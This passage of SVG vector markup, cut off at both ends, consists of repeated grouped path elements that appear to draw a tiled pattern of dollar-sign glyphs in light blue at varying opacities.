18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.323-13.265z" transform="translate(-1730.77 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4752" data-name="Group 4752" transform="translate(1818.77 445.657)" opacity=".15"><g id="Group_4751" data-name="Group 4751"><g id="Group_4750" data-name="Group 4750" clip-path="url(#clip-path-86)"><path id="Path_1798" data-name="Path 1798" d="M1870.83 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.729 36.729 0 01-2.833 9.319 24.618 24.618 0 01-5.193 7.235 32.165 32.165 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.884 46.884 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.307 23.307 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.041 28.041 0 0110.319-2.906l2.326-13.265z" transform="translate(-1818.77 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4755" data-name="Group 4755" transform="translate(1906.77 445.657)" opacity=".15"><g id="Group_4754" data-name="Group 4754"><g id="Group_4753" data-name="Group 4753" clip-path="url(#clip-path-86)"><path id="Path_1799" data-name="Path 1799" d="M1958.832 443.1l-2.327 13.265q11.562 1.208 18.724 6.359l-10.829 15.784q-6.038-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.951 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.03 12.03 0 004.893 3.179l6.046 2.193q10.139 3.729 13.983 9.155t2.327 14.087a36.813 36.813 0 01-2.833 9.319 24.638 24.638 0 01-5.193 7.235 32.186 32.186 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.384 13.594h-10.027l2.287-13.046a32.249 32.249 0 01-7.051-.822 47.61 47.61 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.732-16.554q8.649 9.1 18.351 9.1a13.348 13.348 0 007.415-2.193 8.382 8.382 0 004-5.7q.848-4.823-5.836-7.126l-5.867-1.973a46.884 46.884 0 01-8.81-3.837 18.289 18.289 0 01-5.586-4.824 14.311 14.311 0 01-2.618-6.194 23.279 23.279 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.609 29.609 0 015.517-7.839 30.888 30.888 0 017.939-5.809 28.046 28.046 0 0110.32-2.906l2.319-13.262z" transform="translate(-1906.77 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4758" data-name="Group 4758" transform="translate(1994.78 445.657)" opacity=".5"><g id="Group_4757" data-name="Group 4757"><g id="Group_4756" data-name="Group 4756" clip-path="url(#clip-path-85)"><path id="Path_1800" data-name="Path 1800" d="M2046.833 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.831 15.784q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.744 36.744 0 01-2.833 9.319 24.623 24.623 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.246 32.246 0 01-7.05-.822 47.616 47.616 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.48 20.48 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.349 13.349 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1994.78 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4761" data-name="Group 4761" transform="translate(176.742 560.175)" opacity=".15"><g id="Group_4760" data-name="Group 4760"><g id="Group_4759" data-name="Group 4759" clip-path="url(#clip-path-4)"><path id="Path_1801" data-name="Path 1801" d="M228.8 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q228.328 587 221.572 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.621 24.621 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.145 39.145 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.305 23.305 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-176.742 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4764" data-name="Group 4764" transform="translate(0 226.672)" opacity=".15"><g id="Group_4763" data-name="Group 4763"><g id="Group_4762" data-name="Group 4762" clip-path="url(#clip-path-4)"><path id="Path_1802" data-name="Path 1802" d="M52.058 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166A12.016 12.016 0 0040.594 269l6.046 2.2q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.504 4.38l-2.383 13.594h-10.03l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179A20.485 20.485 0 010 311.54l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.312-2.906l2.326-13.265z" transform="translate(0 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4767" data-name="Group 4767" transform="translate(30.603 333.502)" opacity=".15"><g id="Group_4766" data-name="Group 4766"><g id="Group_4765" data-name="Group 4765" clip-path="url(#clip-path-74)"><path id="Path_1803" data-name="Path 1803" d="M82.66 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L88.224 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.343 4.163 12.016 12.016 0 004.9 3.18l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.51 4.383l-2.383 13.594H53.489l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783L42.333 401.2q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837A18.276 18.276 0 0146 384.648a14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.29 34.29 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-30.603 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4770" data-name="Group 4770" transform="translate(61.603 445.657)" opacity=".15"><g id="Group_4769" data-name="Group 4769"><g id="Group_4768" data-name="Group 4768" clip-path="url(#clip-path-74)"><path id="Path_1804" data-name="Path 1804" d="M113.66 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.501 4.382l-2.383 13.594H84.489l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837A18.277 18.277 0 0177 496.159a14.313 14.313 0 01-2.619-6.194 23.305 23.305 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-61.603 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4773" data-name="Group 4773" transform="translate(91.603 560.175)" opacity=".35"><g id="Group_4772" data-name="Group 4772"><g id="Group_4771" data-name="Group 4771" clip-path="url(#clip-path-4)"><path id="Path_1805" data-name="Path 1805" d="M143.66 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q143.188 587 136.432 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.621 24.621 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.145 39.145 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837A18.277 18.277 0 01107 610.02a14.313 14.313 0 01-2.619-6.194 23.305 23.305 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-91.603 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4776" data-name="Group 4776" transform="translate(2.3 560.175)" opacity=".15"><g id="Group_4775" data-name="Group 4775"><g id="Group_4774" data-name="Group 4774" clip-path="url(#clip-path-4)"><path id="Path_1806" data-name="Path 1806" d="M54.358 556.959l-2.326 13.265q11.56 1.208 18.724 6.358l-10.834 15.787Q53.886 587 47.13 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33A4.86 4.86 0 0038 597.412a12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.621 24.621 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.503 4.385l-2.385 13.594H25.187l2.287-13.05a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.145 39.145 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.778l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.417-2.194 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.587-4.824 14.313 14.313 0 01-2.619-6.194 23.305 23.305 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.912 30.912 0 017.94-5.809A28.039 28.039 0 0142 570.224l2.326-13.265z" transform="translate(-2.3 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4779" data-name="Group 4779" transform="translate(264.743 560.175)" opacity=".15"><g id="Group_4778" data-name="Group 4778"><g id="Group_4777" data-name="Group 4777" clip-path="url(#clip-path-7)"><path id="Path_1807" data-name="Path 1807" d="M316.8 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q316.329 587 309.573 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.621 24.621 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594H287.63l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.606 47.606 0 01-7.136-2.193 39.145 39.145 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.291 34.291 0 012.957-9.1 29.658 29.658 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-264.743 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4782" data-name="Group 4782" transform="translate(352.745 560.175)" opacity=".15"><g id="Group_4781" data-name="Group 4781"><g id="Group_4780" data-name="Group 4780" clip-path="url(#clip-path-4)"><path id="Path_1808" data-name="Path 1808" d="M404.8 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q404.331 587 397.575 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.621 24.621 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.378 13.591h-10.028l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-352.745 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4785" data-name="Group 4785" transform="translate(440.747 560.175)" opacity=".15"><g id="Group_4784" data-name="Group 4784"><g id="Group_4783" data-name="Group 4783" clip-path="url(#clip-path-4)"><path id="Path_1809" data-name="Path 1809" d="M492.8 556.959l-2.327 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q492.332 587 485.576 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.139 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.14 71.14 0 01-11.506 4.385l-2.383 13.594h-10.023l2.288-13.046a32.249 32.249 0 01-7.051-.822 47.6 47.6 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.506 20.506 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.386 8.386 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.288 34.288 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.9 30.9 0 017.941-5.809 28.028 28.028 0 0110.319-2.906l2.325-13.265z" transform="translate(-440.747 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4788" data-name="Group 4788" transform="translate(528.748 560.175)" opacity=".15"><g id="Group_4787" data-name="Group 4787"><g id="Group_4786" data-name="Group 4786" clip-path="url(#clip-path-7)"><path id="Path_1810" data-name="Path 1810" d="M580.806 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q580.334 587 573.578 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.694 36.694 0 01-2.833 9.318 24.623 24.623 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-528.748 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4791" data-name="Group 4791" transform="translate(616.75 560.175)" opacity=".35"><g id="Group_4790" data-name="Group 4790"><g id="Group_4789" data-name="Group 4789" clip-path="url(#clip-path-4)"><path id="Path_1811" data-name="Path 1811" d="M668.808 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q668.336 587 661.58 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.694 36.694 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.606 47.606 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-616.75 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4794" data-name="Group 4794" transform="translate(704.751 560.175)" opacity=".15"><g id="Group_4793" data-name="Group 4793"><g id="Group_4792" data-name="Group 4792" clip-path="url(#clip-path-7)"><path id="Path_1812" data-name="Path 1812" d="M756.809 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q756.337 587 749.581 587a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.913 30.913 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-704.751 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4797" data-name="Group 4797" transform="translate(792.753 560.175)" opacity=".15"><g id="Group_4796" data-name="Group 4796"><g id="Group_4795" data-name="Group 4795" clip-path="url(#clip-path-4)"><path id="Path_1813" data-name="Path 1813" d="M844.811 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q844.339 587 837.583 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.736 36.736 0 01-2.833 9.318 24.623 24.623 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594H815.64l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.252 34.252 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-792.753 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4800" data-name="Group 4800" transform="translate(880.755 560.175)" opacity=".15"><g id="Group_4799" data-name="Group 4799"><g id="Group_4798" data-name="Group 4798" clip-path="url(#clip-path-4)"><path id="Path_1814" data-name="Path 1814" d="M932.813 556.959l-2.327 13.265q11.56 1.208 18.724 6.358l-10.834 15.787Q932.34 587 925.584 587a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.731 36.731 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.605 47.605 0 01-7.136-2.193 39.147 39.147 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.658 29.658 0 015.517-7.839 30.913 30.913 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-880.755 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4803" data-name="Group 4803" transform="translate(968.756 560.175)" opacity=".35"><g id="Group_4802" data-name="Group 4802"><g id="Group_4801" data-name="Group 4801" clip-path="url(#clip-path-132)"><path id="Path_1815" data-name="Path 1815" d="M1020.814 556.959l-2.326 13.265q11.56 1.208 18.723 6.358l-10.833 15.787q-6.036-5.369-12.792-5.369a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.728 36.728 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.053a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-968.756 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4806" data-name="Group 4806" transform="translate(1056.76 560.175)" opacity=".15"><g id="Group_4805" data-name="Group 4805"><g id="Group_4804" data-name="Group 4804" clip-path="url(#clip-path-16)"><path id="Path_1816" data-name="Path 1816" d="M1108.816 556.959l-2.326 13.265q11.561 1.208 18.723 6.358l-10.833 15.787q-6.036-5.369-12.792-5.369a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.607 47.607 0 01-7.136-2.193 39.149 39.149 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.311 14.311 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.658 29.658 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1056.76 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4809" data-name="Group 4809" transform="translate(1144.76 560.175)" opacity=".15"><g id="Group_4808" data-name="Group 4808"><g id="Group_4807" data-name="Group 4807" clip-path="url(#clip-path-16)"><path id="Path_1817" data-name="Path 1817" d="M1196.817 556.959l-2.326 13.265q11.561 1.208 18.723 6.358l-10.833 15.787q-6.036-5.369-12.792-5.369a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.239 32.239 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.48 20.48 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.658 29.658 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1144.76 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4812" data-name="Group 4812" transform="translate(1232.76 560.175)" opacity=".35"><g id="Group_4811" data-name="Group 